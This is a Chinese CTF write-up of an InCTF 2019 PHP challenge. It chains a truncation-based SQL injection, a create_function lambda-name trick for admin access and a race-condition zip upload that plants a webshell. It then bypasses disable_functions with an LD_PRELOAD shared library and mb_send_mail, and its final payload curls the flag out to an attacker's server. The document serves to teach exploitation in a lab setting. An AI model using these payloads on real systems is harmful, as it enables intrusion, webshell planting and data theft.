freebuf
原创: L's 合天智汇
前言
从一道ctf题中学会了利用LD_PRELOAD突破disable_functions。
题目分析

这是一个白盒测试,提供了完整的源代码。下面是进入这个挑战的首页面,你将会看到一个简单的登陆功能:
如果你分析下载的代码的话,你将会看到用户的账户名和密码通过了下面的验证。
login.php
?php include("config.php");include("functions.php"); session_start(); $user = $_POST['username'];$pass = $_POST['password']; $user = check($user);$pass = check($pass); //I know you are naughty!! $sql = "SELECT username, password FROM inctf2019_cat WHERE username='" .$user ."' $result = $conn->query($sql); if ($result->num_rows > 0 || $_SESSION['logged']==1){$_SESSION['logged'] = 1;header("Location: admin.php");}else{ echo "Incorrect Credentials"."br>";} $conn->close(); ?>可以看到通过用check对输入的username和password进行过滤。
我们随后跟进check函数,这个函数函数的功能是首先使用real_escape_string函数将用户输入的特殊符号给转义成完全的字符如(",',\)等,然后还要检查长度值。
functions.php
?php session_start();include("config.php"); function escape($str){ global $conn; $str = $conn->real_escape_string($str); return $str;} function check($tocheck){ $tocheck = trim(escape($tocheck)); if(strlen($tocheck)5){ die("For God Sake, don't try to HACK me!!"); } if(strlen($tocheck)>11){ $tocheck = substr($tocheck, 0, 11); } return $tocheck;} function ExtractZipFile($file,$path){ $zip = new ZipArchive; if ($zip->open($file) === TRUE) { $zip->extractTo($path); $zip->close();}} function CheckDir($path) { $files = scandir($path); foreach ($files as $file) { $filepath = "$path/$file"; if (is_file($filepath)) { $parts = pathinfo($file); $ext = strtolower($parts['extension']); if (strpos($ext, 'php') === false } else { @chmod($filepath, 0666); // just in case the unlink fails for some reason unlink($filepath); } } elseif ($file != '.' } }} function is_login(){ if($_SESSION['logged']!=1){ die("Login first"); }} function is_admin(){ if($_SESSION['admin']!="True"){ die("Sorry, It seems you are not Admin...are you? If yes, proove it then !!"); }} function send($random){ $phone_number="xxxxxxxxxx"; //Send random value to his phone number} ?>通过仔细的观察上面的代码,我们可以看到如果用户的输入值长度大于11个字符,则可以通过substr截断输入的值,结合上面提到的read_escape_string函数,这将给我们提供了SQL注入的可能。
利用的方式如下:
payloadusername = 1111111111\ , password = or 1# result$sql = "SELECT username, password FROM inctf2019_cat WHERE username='1111111111\'我们使用下面的代码实验一波:
?php function escape($str){ $str = addslashes($str); return $str;} function check($tocheck){ $tocheck = trim(escape($tocheck)); if(strlen($tocheck)5){ die("For God Sake, don't try to HACK me!!"); } if(strlen($tocheck)>11){ $tocheck = substr($tocheck, 0, 11); } return $tocheck;} $username ="1111111111\\";$password =" or 1#";$user=check($username);$pass=check($password);$sql = "SELECT username, password FROM inctf2019_cat WHERE username='" .$user ."' echo $sql;最终的结果:
SELECT username, password FROM inctf2019_cat WHERE username='1111111111\' ?phpfunction is_admin(){ if($_SESSION['admin']!="True"){ die("Sorry, It seems you are not Admin...are you? If yes, proove it then !!"); }}这段代码显示了怎样判断用户是admin的。
现在我们要看它在哪里设置了成为admin跟进到remote_admin.php。
?php include "functions.php";session_start(); is_login(); # If admin wants to open his website remotely $remote_admin = create_function("",'if(isset($_SERVER["HTTP_I_AM_ADMIN"])){$_SERVER["REMOTE_ADDR"] = $_SERVER["HTTP_I_AM_ADMIN"];}'); $random = bin2hex(openssl_random_pseudo_bytes(32)); eval("function admin_$random() {" ."global \$remote_admin; \$remote_admin();" ."}"); send($random); $_GET['random'](); //Only Admin knows next random value; You don't have to worry about HOW? if($_SERVER['REMOTE_ADDR']=="127.0.0.1"){ $_SESSION['admin'] = "True";} ?>通过分析代码,我们可以看到仅当通过$_SERVER["REMOTE_ADDR"]访问改页面的IP为127.0.0.1时,会话中的admin值才设置为True。因此我们要用127.0.0.1来覆盖$_SERVER["HTTP_I_AM_ADMIN"]的值,并通过调用create_function创建函数来实现。
但是你会发现上面的那个函数没有办法调用,因为你要构造一个admin_+$random = bin2hex(openssl_random_pseudo_bytes(32));的函数,然后通过$_GET['random']();传入来调用,但是那个$random是随机的你没有办法预测。
然后我们google了几个小时找到了关于create_function注入的相关知识。
大家可以阅读这两篇博客:
PHP create_function()代码注入(https://blog.51cto.com/lovexm/1743442)
create_function函数如何实现RCE(https://mochazz.github.io/2019/01/12/create_function%E5%87%BD%E6%95%B0%E5%A6%82%E4%BD%95%E5%AE%9E%E7%8E%B0RCE/)
最后通过Google找到了php的create_function源代码解决了这个问题。
zend_builtin_function.c
#define LAMBDA_TEMP_FUNCNAME "__lambda_func"/* {{{ proto string create_function(string args, string code) Creates an anonymous function, and returns its name (funny, eh?) */ZEND_FUNCTION(create_function){ ..省略.. function_name = zend_string_alloc(sizeof("0lambda_")+MAX_LENGTH_OF_LONG, 0); ZSTR_VAL(function_name)[0] = '\0'; do { ZSTR_LEN(function_name) = snprintf(ZSTR_VAL(function_name) + 1, sizeof("lambda_")+MAX_LENGTH_OF_LONG, "lambda_%d", ++EG(lambda_count)) + 1; } while (zend_hash_add_ptr(EG(function_table), function_name, func) == NULL); RETURN_NEW_STR(function_name); } else { zend_hash_str_del(EG(function_table), LAMBDA_TEMP_FUNCNAME, sizeof(LAMBDA_TEMP_FUNCNAME)-1); RETURN_FALSE; }}上面的源代码中,我们可以看到create_function函数的返回值为\x00lambda_%d,并且实际的本地测试显示匿名函数最终以\x00lambda_1,\x00lambda_2等字符串形式返回。
然后回到上面的代码,我们可以预测$remote_admin变量中匿名函数的字符串名称值,以便我们可以调用匿名函数来获取管理员的权限,而无需直接调用admin_$random()函数。
绕过的payload如下:
GET /remote_admin.php?random=%00lambda_1 HTTP/1.1Host: 3.15.186.158Cache-Control: max-age=0I-AM-ADMIN: 127.0.0.1Cookie: PHPSESSID={你自己的cookie}现在,获得管理员权限后,如果我们再次访问admin.php页面将会有一个上传功能。
上传功能的代码如下:
upload.php
?phpsession_start();include("functions.php"); is_login();is_admin(); $SANDBOX = getcwd() . "/uploads/" . md5("xxSpyD3rxx" . $_SERVER["REMOTE_ADDR"] . "xxxisbackxxx");@mkdir($SANDBOX);@chdir($SANDBOX); if (isset($_FILES['file'])) { ExtractZipFile($_FILES['file']['tmp_name'], $SANDBOX); CheckDir($SANDBOX); echo "File is at: " . "/uploads/" . md5("xxSpyD3rxx" . $_SERVER["REMOTE_ADDR"] . "xxxisbackxxx");} ?>functions.php
?php..省略..function ExtractZipFile($file,$path){ $zip = new ZipArchive; if ($zip->open($file) === TRUE) { // 解压zip文件 $zip->extractTo($path); $zip->close();}} function CheckDir($path) { $files = scandir($path); foreach ($files as $file) { $filepath = "$path/$file"; if (is_file($filepath)) { $parts = pathinfo($file); $ext = strtolower($parts['extension']); if (strpos($ext, 'php') === false } else { // 条件竞争写入webShell @chmod($filepath, 0666); // just in case the unlink fails for some reason unlink($filepath); } } elseif ($file != '.' } }}..省略..?>代码的流程如下:
解压缩上传的Zip文件到./uploads/md5_hex_value/目录下,并且将会验证上传的文件后缀来判断是否要删除文件。
但是上传的文件是先保存后在删除的,因此我们可以用条件竞争的方式来getshell。
在合天网安实验室上面,大家就可以做相关的一个练习,php竞争条件漏洞:
http://www.hetianlab.com/expc.do?ec=ECID39ee-9db2-47bc-9fa1-29150748681b
shell.php(将此文件压缩成shell.zip)
?php mkdir("../shell/");file_put_contents("../shell/webshell.php",'?php eval($_GET[0]);?>');?>solve.py
import requestsimport threading def upload_zip(): for i in range(0,1000): url = "http://3.15.186.158/upload.php" multiple_files = [ ('file', ('foo.png', open('./shell.zip',"rb"), 'application/x-zip-compressed'))] header = {"Cookie":"PHPSESSID={你的cookie}"} result = requests.post(url,headers=header,files=multiple_files).text def get_shell(): for i in range(0, 10000): url = "http://3.15.186.158/uploads/{你的MD5字符串}/shell.php" header = {"Cookie": "PHPSESSID={你的cookie}"} result = requests.get(url, headers=header).text if "404 Not Found" not in result: print result threads = [] for i in range(0,100): threading.Thread(target=upload_zip,args=('')).start() threading.Thread(target=get_shell, args=('')).start()如果你访问生成的webshell,你将看到webshell已经正常上传。
现在,我们已经成功的上传了webshell,但是我们还是不能去读取flag存在的文件因为这个文件只有执行的权限,因此我们并不能通过简单的file Function来获取。

通过phpinfo()我们可以看到,disable_functions的设置如下:
disable_functions
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,proc_open,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,error_log,system,exec,shell_exec,popen,passthru,link,symlink,syslog,imap_open,ld,mail,fread,fopen,file_get_contents,readfile,chdir基本上,我们可以看到php中所有有关shell的函数都被禁用了,但是禁用函数列表没有禁用putenv,因此我们可以使用LD_PRELOAD来突破disable_functions来执行系统命令。
LD_PRELOAD为我们提供了劫持系统函数的能力,但是前提是我们要控制php启动外部程序才行(只要有进程启动行为即可),我们常用的启动一个新进程的方法有mail,imap_open,error_log,syslog和imagick(没有安装此模块),其内部原理都是通过execve来开启一个新的进程。
但是禁用函数列表全部把我们可以用的函数全部给禁用了现在我们就要看看php安装了哪些可以用的模块。
我们最后在phpinfo中看到了一个名为mbstring的扩展模块。
如果安装了该模块,则可以使用Multibyte character encoding的功能,其中的mb_send_mail函数的功能可以替代mail,并且达到相同的效果,如下所示:

对于这个函数,由于它除了编码部分其余与mail函数一样,因此通过execve进行sendmail调用是在内部进行的,并且不应用disable_function,因此我们可以通过使用LD_PRELOAD来劫持系统函数,执行系统命令。
下面简要介绍一下LD_PRELOAD怎样劫持系统函数。
1. 创建一个覆盖execve的共享库(例如:gcc -shared -fPIC getshell.c -o getshell.so)
2. 上传.so文件。
3. 通过使用php的putenv来设置LD_PRELOAD,让我们的动态链接程序被优先调用。
4. 调用一个函数(例如:mail,imap_open,error_log等),该函数在php内部调用execve。
执行上述过程的代码如下:
getshell.c
#include stdlib.h> u_int getuid(void){ char *command;command = getenv("shell");system(command); return 0;}php payload
/uploads/shell/webshell.php?0=putenv("LD_PRELOAD=/tmp/getshell.so");putenv("shell=curl http://你的ip地址:你的端口号/ -d id=`/readFlag|base64|tr -d '\n'`");mb_send_mail("a","a","a");执行payload后,你将会在你的服务器日志中获取flag。
Flag = inctf{Ohh,you_are_the_ultimate_chainer,Bypassing_disable_function_wasn't_fun?:SpyD3r}参考资料
https://www.php.net/manual/en/mbstring.installation.php
https://www.php.net/manual/en/function.mb-send-mail.php
https://www.cnblogs.com/hookjoy/p/10167315.html
https://www.cnblogs.com/net66/p/5609026.html
[https://wooyun.js.org/drops/%E5%88%A9%E7%94%A8%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8FLD_PRELOAD%E6%9D%A5%E7%BB%95%E8%BF%87php%20disable_function%E6%89%A7%E8%A1%8C%E7%B3%BB%E7%BB%9F%E5%91%BD%E4%BB%A4.html]
声明:笔者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关!
转载请注明来自网盾网络安全培训,本文标题:《从一道ctf题中学会了利用LD_PRELOAD突破disable_functions》
标签:合天智汇